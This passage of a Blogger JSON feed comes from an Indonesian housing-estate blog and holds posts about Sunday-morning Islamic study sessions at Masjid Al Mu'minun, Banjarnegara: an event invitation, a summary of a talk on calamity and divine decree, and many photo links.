src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2foOnBf_cLLB1MSn90AT9lV9YANvoHJd4MzHKzQbRQJ3jijQC_8gGzEFmoy0K29hdRR6dJ10oy50jXlt3z7JuTFwN4dDUncOYbaKJoZAXZLIhllGWPsioAR8tKC_JvxPegg3c0aBLHgFxyeAPPadkaH_2lFcVy9mvIUmpzIuFMToZPcD0T06Bsggs53U\/s320\/Kajian%20Ahad%20Pagi%20(14).heic\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4624\/Kajian%20Ahad%20Pagi%20(17).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Kajian%20Ahad%20Pagi%20(17).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga0_KclFBGS7LI-F-kw6podiN5efZC3qf40YgnnHKAODFITpcggSc-Pxwj3thJM0mGVfkKvcuo5-Xy_PQ1T9ARahlNM11GCt5uTRf93k08-FgChxra-fTk-AnNKtGo5oFNBCYnPXYOe4XkXiM4UdAB6tAVYUH8THPVCFHuaKs3D5eYm6jibiGXBZa-QFs\/s2649\/Kajian%20Ahad%20Pagi%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"2649\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga0_KclFBGS7LI-F-kw6podiN5efZC3qf40YgnnHKAODFITpcggSc-Pxwj3thJM0mGVfkKvcuo5-Xy_PQ1T9ARahlNM11GCt5uTRf93k08-FgChxra-fTk-AnNKtGo5oFNBCYnPXYOe4XkXiM4UdAB6tAVYUH8THPVCFHuaKs3D5eYm6jibiGXBZa-QFs\/s320\/Kajian%20Ahad%20Pagi%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/3058159818274432399\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/pengajian-rutin-ahad-pagi-30-november.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3058159818274432399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3058159818274432399"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/pengajian-rutin-ahad-pagi-30-november.html","title":"Pengajian Rutin Ahad Pagi, 30 November 2025"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3p6QQmv1CLbj57vNE8WXhMmKrQzhJcRroA-E25tn7orDx5BEabpBkuCQPmflGjw5qBnntQtrtX8jPQzfogjTUzarnZg6M4F0s-atZsem43lIq0D2DL0OEaWNeYgWKz_G6ioV1m0B9SueU7mm-A9WN6xCUhQwisvjNzWX9kRDyDvc_H6ogr2OzkJdNAw\/s72-w348-h238-c\/Kajian%20Rutin%20Ahad%20Pagi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-5259396356927857929"},"published":{"$t":"2025-11-29T11:05:00.007+07:00"},"updated":{"$t":"2025-11-30T09:12:46.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Undangan Kajian Rutin Ahad Pagi, 30 November 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNxMmQSOregngeXL-oP1jed7ghJwR0XamjGxHcl-tSNlvNTmySnfzvrGs0ociamXG99dPl7yilvmpv1AwLow-fGyl4vKOC6k2kKrTt5Izf7PkWqHPI6MGQIoLyXyI3CCuVrFL_kHGP2SXGASrHQ4KNuBztIChgOYOzBCa5CfXzeHvslwlqTerUpnvmRM\/s1920\/USTADZ%20ULIL%20ALBAB.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1580\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNxMmQSOregngeXL-oP1jed7ghJwR0XamjGxHcl-tSNlvNTmySnfzvrGs0ociamXG99dPl7yilvmpv1AwLow-fGyl4vKOC6k2kKrTt5Izf7PkWqHPI6MGQIoLyXyI3CCuVrFL_kHGP2SXGASrHQ4KNuBztIChgOYOzBCa5CfXzeHvslwlqTerUpnvmRM\/s320\/USTADZ%20ULIL%20ALBAB.png\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBANJARNEGARA – Akhir bulan November tahun 2025 menjadi momen yang sangat istimewa bagi jamaah di Perumahan Gayam Permai dan sekitarnya. Masjid Al Mu'minun kembali mengundang kaum muslimin dan muslimat untuk hadir dalam Kajian Rutin Ahad Pagi yang selalu dinanti.\n\nKajian kali ini terasa lebih hangat karena selain mendapatkan asupan ruhani, jamaah juga akan menikmati santapan fisik dalam acara Sarapan Pagi Bersama setelah sesi ilmu selesai!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🎙️ Bersama Ustadz Ulil Albab Al Hafidz dari Ponpes Noto Ati\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKajian yang akan dilaksanakan pada Ahad, 30 November 2025 ini akan diisi oleh narasumber yang sangat kompeten, yaitu Al-Ustadz Ulil Albab Al Hafidz.\n\nBeliau adalah salah satu ulama muda yang mengasuh di Pondok Pesantren Noto Ati, Banjarnegara. Sebagai seorang Al Hafidz, Ustadz Ulil Albab dikenal dengan materi yang selalu berlandaskan dalil yang kuat dari Al-Qur'an, disajikan dengan bahasa yang ringan dan mudah dipahami oleh semua lapisan usia.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E⏰ Catat Tanggal dan Waktunya!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hari\/Tanggal: Ahad, 30 November 2025\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Pukul: 04.30 WIB (Dimulai tepat setelah Shalat Subuh Berjamaah)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Lokasi: Masjid Al Mu'minun, Perumahan Gayam Permai\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIlmu Kenyang, Perut Pun Kenyang!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESarapan Bersama Jadi Penutup\nPanitia Masjid Al Mu'minun telah menyiapkan agenda istimewa untuk menutup rangkaian kajian ini: Sarapan Pagi Bersama!\n\nSetelah mendapatkan pencerahan dan ilmu yang menyejukkan hati, jamaah dipersilakan untuk menikmati hidangan sarapan yang telah disediakan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKeutamaan Sarapan Bersama: Selain menjalin silaturahmi, makan bersama dalam majelis ilmu adalah salah satu tradisi yang mempererat ukhuwah Islamiyah, mengubah kegiatan biasa menjadi ladang pahala. Panitia berharap momen ini dapat menjadi ajang saling sapa dan memperkuat persaudaraan antar-jamaah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/5259396356927857929\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/undangan-kajian-rutin-ahad-pagi-30-november-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5259396356927857929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5259396356927857929"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/undangan-kajian-rutin-ahad-pagi-30-november-2025.html","title":"Undangan Kajian Rutin Ahad Pagi, 30 November 2025"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNxMmQSOregngeXL-oP1jed7ghJwR0XamjGxHcl-tSNlvNTmySnfzvrGs0ociamXG99dPl7yilvmpv1AwLow-fGyl4vKOC6k2kKrTt5Izf7PkWqHPI6MGQIoLyXyI3CCuVrFL_kHGP2SXGASrHQ4KNuBztIChgOYOzBCa5CfXzeHvslwlqTerUpnvmRM\/s72-c\/USTADZ%20ULIL%20ALBAB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-5872718118323929487"},"published":{"$t":"2025-11-23T09:07:00.004+07:00"},"updated":{"$t":"2025-11-23T09:46:05.937+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Kajian Rutin Ahad Pagi: Menelisik Musibah dalam Bingkai Keimanan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbg3WUjmIjeZezWXesR5dZmGhVuJhcSqhMW2XfNLNDYqhPmzuewHbzz6G-FzMyEC0161QuzEcRcWsd0u26AgOAABcogt3IeHZv_0gTu5y-0eE254il3xPKrGY7u4iOtchg__hgJaSGWBAnq8KTNwhpdQ7aFuKyeE4kO4ME7D0vCZlBeLo8SCiAQK2ucM\/s4624\/Kajian%20Ahad.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbg3WUjmIjeZezWXesR5dZmGhVuJhcSqhMW2XfNLNDYqhPmzuewHbzz6G-FzMyEC0161QuzEcRcWsd0u26AgOAABcogt3IeHZv_0gTu5y-0eE254il3xPKrGY7u4iOtchg__hgJaSGWBAnq8KTNwhpdQ7aFuKyeE4kO4ME7D0vCZlBeLo8SCiAQK2ucM\/s320\/Kajian%20Ahad.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Chr \/\u003ETanggal: Ahad, 23 November 2025\u003Cdiv\u003EPemateri: Ustadz Yusman, S.HI.\u003C\/div\u003E\u003Cdiv\u003ETempat: Masjid Al-Mu'minun, Perumahan Gayam Permai\u003C\/div\u003E\u003Cdiv\u003ETema Utama: Musibah atas Izin Allah SWT dan Keindahan Takdir\u003C\/div\u003E\u003Cdiv\u003E\u003Chr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAhad pagi yang cerah di Perumahan Gayam Permai menjadi saksi atas hangatnya ruh keilmuan di Masjid Al-Mu'minun. Dalam suasana penuh khidmat, jamaah menyimak dengan seksama tausiah yang disampaikan oleh Ustadz Yusman, S.HI., yang mengangkat tema mendalam mengenai musibah sebagai bagian dari ketentuan dan izin Allah SWT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EHikmah di Balik Musibah:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUjian untuk KeimananUstadz Yusman membuka kajian dengan menekankan bahwa segala sesuatu yang menimpa hamba, baik itu berupa kenikmatan maupun musibah, tidak akan terjadi melainkan atas izin dan kehendak mutlak Allah SWT. Sebuah konsep yang sangat fundamental bagi seorang mukmin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInti pesan yang mendalam: Barangsiapa yang benar-benar percaya pada ketentuan Allah dan menerima takdir-Nya dengan lapang dada, maka Allah akan memberinya petunjuk (dalam menjalani hidup) dan menganugerahinya kesabaran (dalam menghadapi ujian).Pernyataan ini sejalan dengan firman Allah yang disinggung oleh Ustadz Yusman, yang menekankan bahwa musibah adalah alat untuk menguji dan mematangkan keimanan. Kepercayaan sejati pada takdir akan menumbuhkan ketenangan batin, menjauhkan dari rasa putus asa, dan mengarahkan hati kembali kepada Sang Pencipta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMengenal Dua Jenis Takdir\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKajian kemudian merambah pada pembahasan penting mengenai jenis-jenis takdir yang perlu dipahami umat Islam:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETakdir Mubram: Yaitu ketetapan Allah yang bersifat mutlak dan tidak dapat diubah oleh usaha manusia, seperti kematian atau hari kiamat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETakdir Mu'allaq: Yaitu ketetapan Allah yang dapat diubah atau dipengaruhi oleh usaha, doa, dan ikhtiar hamba-Nya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKonsep ini membuka ruang bagi optimisme dan motivasi untuk terus beramal saleh serta memohon kepada-Nya.Pemahaman akan dua jenis takdir ini mengajarkan keseimbangan antara tawakal (berserah diri) pada Takdir Mubram dan ikhtiar maksimal dalam Takdir Mu'allaq.Hakikat Kehidupan Dunia dan AkhiratMenjelang penutup, Ustadz Yusman mengajak jamaah merenungi hakikat kehidupan yang fana ini dengan mengutip QS. Ali Imran ayat 185:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003EKullu nafsin dzaaiqotul maut.\u003C\/i\u003E(Tiap-tiap yang berjiwa pasti akan merasakan mati.)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAyat ini merupakan pengingat tegas bahwa dunia ini hanyalah persinggahan. Segala kenikmatan dunia yang dikejar-kejar oleh manusia adalah kenikmatan yang semu (sementara).Lalu, siapakah yang beruntung sejati? Ustadz Yusman menjawabnya dengan lugas: Orang yang beruntung adalah mereka yang pada akhirnya dimasukkan ke dalam surga oleh Allah SWT. Itulah puncak keberhasilan yang abadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPanggilan untuk mengevaluasi kembali orientasi hidup kita. Mari kita jadikan musibah sebagai cermin untuk melihat kekurangan diri dan jalan untuk mendekat kepada Allah. Dengan keimanan pada Takdir-Nya dan fokus pada balasan di Akhirat, kita akan memperoleh kesabaran dalam kesulitan dan petunjuk dalam menjalani setiap episode kehidupan.Jazakumullahu khairan katsiran kepada Ustadz Yusman, S.HI. atas ilmu yang mencerahkan. Semoga kita dapat mengamalkan setiap hikmah yang telah disampaikan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM7GoaHf98WUVl0-ylM8MKN7VeoftFBKUeJBbstVQ8HiNBiDFSrCqt8Ch5yxD5tSpLogWsQ0nOaDkFKanjOKfW8mn_zA-Wnf7hqzapfNR4ZfQLCEGfcrrUwOF5WPk8_hUS4Qoiu3Qkv0rYkhbKHrcNz7dGQhxoVicb6o9PYqMgGvG6rF2Dma3ZIvhWy4w\/s1270\/Kajian%20ahad.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"548\" data-original-width=\"1270\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM7GoaHf98WUVl0-ylM8MKN7VeoftFBKUeJBbstVQ8HiNBiDFSrCqt8Ch5yxD5tSpLogWsQ0nOaDkFKanjOKfW8mn_zA-Wnf7hqzapfNR4ZfQLCEGfcrrUwOF5WPk8_hUS4Qoiu3Qkv0rYkhbKHrcNz7dGQhxoVicb6o9PYqMgGvG6rF2Dma3ZIvhWy4w\/s320\/Kajian%20ahad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsow_QjNyc36P19D0SIuyxMdQQ2u2qBbqJ_x-oTu2yo8xTiiOdRfylJmrpPJHzdFPAUt-a2D6qdZXPwXVlQlZ0xkZN6BvBVemgX3uoyhwHFBwpo6aOyVQxRsKYAFLU5tFGiT-H6Oo1cEgWZS5FiTiCiCi8TER5FpqF9ZO1YTrogT-pp6_ByLcGmzf3oUo\/s734\/Kajian.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"734\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsow_QjNyc36P19D0SIuyxMdQQ2u2qBbqJ_x-oTu2yo8xTiiOdRfylJmrpPJHzdFPAUt-a2D6qdZXPwXVlQlZ0xkZN6BvBVemgX3uoyhwHFBwpo6aOyVQxRsKYAFLU5tFGiT-H6Oo1cEgWZS5FiTiCiCi8TER5FpqF9ZO1YTrogT-pp6_ByLcGmzf3oUo\/s320\/Kajian.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEialK5fvT5LZ1UYBxj7tZZHwMKpS5hDycHcXhqUl19VktoUTYkt4Efbl2EPpnaWAIC3z4eEFIUWZYYTRYqqE37n7z0DPpGSXgxZyjW1FQmksjcFm7M_KECF4M2bxJriQSvav07zPY1MdLo4IS38EEjWAJvG1QQ4pNO2ZRZZuWvuHJ02wbh_p5ARGBDJ5R8\/s1065\/Ahad.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"542\" data-original-width=\"1065\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEialK5fvT5LZ1UYBxj7tZZHwMKpS5hDycHcXhqUl19VktoUTYkt4Efbl2EPpnaWAIC3z4eEFIUWZYYTRYqqE37n7z0DPpGSXgxZyjW1FQmksjcFm7M_KECF4M2bxJriQSvav07zPY1MdLo4IS38EEjWAJvG1QQ4pNO2ZRZZuWvuHJ02wbh_p5ARGBDJ5R8\/s320\/Ahad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmpUGNP7uMvuI7Prn4CiJHFehVrVgzkqANLUiGwqsypNudbSI-Te-koIYurjfZJWUgzCm6CUi3VroyQ8nOtr8dJ2p0GZGem-Pta7EE_zufFvs9N2ky47KrsvLNzTy9AAUtx5tSeAuMBKBxvNR6FQOrRVzqkR_k23ldALz3eZfMspxxTJnp3JjV4pV0XvU\/s934\/Ahad%20Pagi.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"934\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmpUGNP7uMvuI7Prn4CiJHFehVrVgzkqANLUiGwqsypNudbSI-Te-koIYurjfZJWUgzCm6CUi3VroyQ8nOtr8dJ2p0GZGem-Pta7EE_zufFvs9N2ky47KrsvLNzTy9AAUtx5tSeAuMBKBxvNR6FQOrRVzqkR_k23ldALz3eZfMspxxTJnp3JjV4pV0XvU\/s320\/Ahad%20Pagi.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GZ8vOQbwxHxU9GUZPM649pmHcTln3CDb2Zfb8_LmhIEFHBmRHUvOoS3qJYD7iaJwBDGE9RWnIOIUT35e5_R7K4KxB-yMu8Exa1yxFzhU3EZg2dIDUPU-Tw1THECEmyNAzjal9pCWHfnayiWueGj8FVRwOtUO8oyuPdfZPPVmEgcKpNjMRqVITAXHNg4\/s4624\/1000537968.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GZ8vOQbwxHxU9GUZPM649pmHcTln3CDb2Zfb8_LmhIEFHBmRHUvOoS3qJYD7iaJwBDGE9RWnIOIUT35e5_R7K4KxB-yMu8Exa1yxFzhU3EZg2dIDUPU-Tw1THECEmyNAzjal9pCWHfnayiWueGj8FVRwOtUO8oyuPdfZPPVmEgcKpNjMRqVITAXHNg4\/s320\/1000537968.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqiftNzgpYrZ-4a37W5mSDvAI8hYoqiduYOicpVKDLxFpqbdN48j7Fs3SPZnEKGT4_KmFuyc7YUAN2u0WqDXkhkal3apXS7Fiafhep7jr8raXGKqo4PrgJLYgUYgH8qGrwiajZhaxx3d0soX4gxFJZ6eyoz8VGo-u2EUmGdVaJIkOBFQ5WM_TqAeh8yG8\/s4624\/1000537971.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqiftNzgpYrZ-4a37W5mSDvAI8hYoqiduYOicpVKDLxFpqbdN48j7Fs3SPZnEKGT4_KmFuyc7YUAN2u0WqDXkhkal3apXS7Fiafhep7jr8raXGKqo4PrgJLYgUYgH8qGrwiajZhaxx3d0soX4gxFJZ6eyoz8VGo-u2EUmGdVaJIkOBFQ5WM_TqAeh8yG8\/s320\/1000537971.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTpn3FKe6rnMFk-Ke379UFGlsssACWra4VzsbMX0dC9f7iFIJXt7WCqIMNi5tNyTahTpCJDHOQsBZMWXuMBkMMEJmSmQw4yirbm_xKa4ZjBqIjy_1smNyTo7JgOvw0o06C29fNwfy7XcM7kgQ-Xeid_Xn4pDtPBRE1S9WB1SUvb0aKk7K5eHb6JA4voMQ\/s4624\/1000537974.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTpn3FKe6rnMFk-Ke379UFGlsssACWra4VzsbMX0dC9f7iFIJXt7WCqIMNi5tNyTahTpCJDHOQsBZMWXuMBkMMEJmSmQw4yirbm_xKa4ZjBqIjy_1smNyTo7JgOvw0o06C29fNwfy7XcM7kgQ-Xeid_Xn4pDtPBRE1S9WB1SUvb0aKk7K5eHb6JA4voMQ\/s320\/1000537974.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiELRGX2rUtRA91MC724aswPEuSUi1_So9TW_Oc_tPcWPO8wr4TTQGbaMeAsPZqTh2-6s13d0SQZ2Scor4TwoVEHyzUyqBGUJXhHYbJFbS1_wMkS-2EXt_fiwmofnNqYgdvKFmGlZRuC37hVrq5P_Wtkmd_eQteHKeqtoZZKPSMcrqMWe3QzFiKHU3zi4I\/s4624\/1000537975.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4624\" data-original-width=\"2604\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiELRGX2rUtRA91MC724aswPEuSUi1_So9TW_Oc_tPcWPO8wr4TTQGbaMeAsPZqTh2-6s13d0SQZ2Scor4TwoVEHyzUyqBGUJXhHYbJFbS1_wMkS-2EXt_fiwmofnNqYgdvKFmGlZRuC37hVrq5P_Wtkmd_eQteHKeqtoZZKPSMcrqMWe3QzFiKHU3zi4I\/s320\/1000537975.heic\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh979pbcdDZxI1Qdo33nnVAbxxxplbyx1FhTFxjiTG5NlRJCfcSSoKZNB9qSCnfXZxfboEs4LLcwmlfiiev0mCo1upJoggWvc-9HzNjRmXcuHNsQ5ZNGmGM33RMoE2LKNVrd6dOHIRf01CQj2pkw-yRP2SWv1omf_LxxNt_mr3dQwsRJAf6IdxuEulxuKE\/s4624\/1000537973.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh979pbcdDZxI1Qdo33nnVAbxxxplbyx1FhTFxjiTG5NlRJCfcSSoKZNB9qSCnfXZxfboEs4LLcwmlfiiev0mCo1upJoggWvc-9HzNjRmXcuHNsQ5ZNGmGM33RMoE2LKNVrd6dOHIRf01CQj2pkw-yRP2SWv1omf_LxxNt_mr3dQwsRJAf6IdxuEulxuKE\/s320\/1000537973.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv 